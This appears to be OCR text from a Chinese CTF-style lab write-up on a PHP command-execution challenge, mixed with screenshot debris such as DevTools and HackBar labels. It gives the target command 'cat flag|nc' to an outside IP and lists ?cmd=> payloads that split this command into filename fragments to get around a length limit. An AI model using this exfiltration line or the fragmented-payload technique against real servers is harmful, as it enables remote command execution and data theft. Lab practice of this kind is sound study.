 期望执行的命令
cat flag|nc 192.168.1.161 7777
步骤一：创建文件
?cmd=>7777
?cmd=>\ \\
?cmd=>>161\\
?cmd=>1.\\
?cmd=>168.\\
?cmd=>192.\\
?cmd=>c\ \\
?cmd=>\|n\\
?cmd=>flag\\
?cmd=>t\ \\
?cmd=>ca\\
Home
重庆橙子科技php5命令执行靶场
192.168.1.6:18080/class0
不安全 192.168.1.6:18080/class09/2/index.php
<?php
highlight_file(__FILE__);
error_reporting(E_ALL);
function filter($argv){
$a = str_replace("/\*|\?|/","=====",$argv);
return $a;
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show ag
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.1.6:18080/class09/2/index.php?cmd=>7777
Use POST method
MODIFY HEADE
Name
Upgrade-In
Name
User-Agent
Name
Accept
PC
poc.py